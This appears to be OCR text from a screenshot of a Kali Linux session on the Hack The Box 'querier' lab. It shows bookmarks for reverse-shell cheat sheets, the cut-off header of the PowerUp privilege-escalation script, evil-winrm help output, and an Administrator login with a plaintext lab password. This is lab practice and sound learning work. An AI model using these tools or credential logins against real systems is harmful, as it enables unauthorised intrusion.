 1 2 3 4
10.10.14.15 9:49
PayloadsAllTheThings/Linux Reverse Shell Cheat Sheet | GTFOBins Reverse Shell Cheat Sheet | Webshell - Total OSCP Guide example_hashes [hashcat raw.githubusercontent.com/
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Machi…
<#
PowerUp aims to be a clearinghouse of common Windows privilege escalation
vectors that rely on misconfigurations. See README.md for more information.
Author: @harmj0y
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
#>
#Requires -Version 2
########################################
#
# PSReflect code for Windows API access
# Author: @mattifestation
# https://raw.githubusercontent.com/ma
#
########################################
function New-InMemoryModule {
<#
.SYNOPSIS
Creates an in-memory assembly and module
Author: Matthew Graeber (@mattifestation
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
When defining custom enums, structs, and
necessary to associate to an assembly mo
in-memory module that can be
'struct', and Add-Win32Type functions.
.PARAMETER ModuleName
Specifies the desired name for the in-me
ModuleName is not provided, it will defa
.EXAMPLE
$Module = New-InMemoryModule -ModuleName
#>
[Diagnostics.CodeAnalysis.SuppressMe
[CmdletBinding()]
Param (
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
kali@kali: ~/Desktop/htb/querier
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com
}
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(kali㉿kali)-[~/Desktop/htb/querier]
└─$ evil-winrm -i 10.10.10.125 -u Administrator -p MyUnclesAreMarioAndLuigi!!1!
zsh: no such word in event
┌──(kali㉿kali)-[~/Desktop/htb/querier]
└─$ evil-winrm -i 10.10.10.125 -u Administrator -p 'MyUnclesAreMarioAndLuigi!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint